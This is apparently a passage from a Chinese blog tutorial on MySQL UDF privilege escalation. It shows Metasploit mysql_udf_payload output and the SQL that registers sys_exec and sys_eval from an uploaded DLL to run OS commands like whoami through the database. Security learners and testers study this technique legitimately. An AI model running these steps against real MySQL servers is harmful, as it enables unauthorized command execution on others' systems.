 [*] 192.168.10.1:3306 - Command Stager progress - 95.29% done (97433/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 96.76% done (98934/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 98.19% done (100400/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 99.59% done (101827/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 100.00% done (102246/102246 bytes)
[*] Exploit completed, but no session was created.
msf5 exploit(multi/mysql/mysql_udf_payload) >
msf5 exploit(multi/mysql/mysql_udf_payload) >
https://blog.csdn.net/qq_36119192
select * from mysql.func where name = "sys_exec";
mysql> select * from mysql.func where name = 'sys_exec';
+----------+-----+--------------+----------+
| name | ret | dl | type |
+----------+-----+--------------+----------+
| sys_exec | 2 | StQCPiRR.dll | function |
+----------+-----+--------------+----------+
1 row in set (0.05 sec)
mysql> select sys_exec('whoami');
+--------------------+
| sys_exec('whoami') |
+--------------------+
| 0 |
+--------------------+
执行成功返回0
执行错误返回1
1 row in set (0.52 sec)
mysql> select sys_exec('whoamisdfasdf');
+---------------------------+
| sys_exec('whoamisdfasdf') |
+---------------------------+
| 1 |
+---------------------------+
1 row in set (0.37 sec)
手动使用该 dll 文件创建sys_eval()函数，来执行有命令的回显。
1 create function sys_eval returns string soname "XJhSEGuE.dll";
2 select sys_eval("whoami");
mysql> create function sys_eval returns string soname 'XJhSEGuE.dll';
Query OK, 0 rows affected (0.01 sec)
mysql> select * from mysql.func where name = 'sys_eval';
+----------+-----+--------------+----------+
| name | ret | dl | type |
+----------+-----+--------------+----------+
| sys_eval | 0 | XJhSEGuE.dll | function |
+----------+-----+--------------+----------+
1 row in set (0.03 sec)
mysql> select sys_eval('whoami');
+--------------------+
| sys_eval('whoami') |
+--------------------+
| mibook\mi |
+--------------------+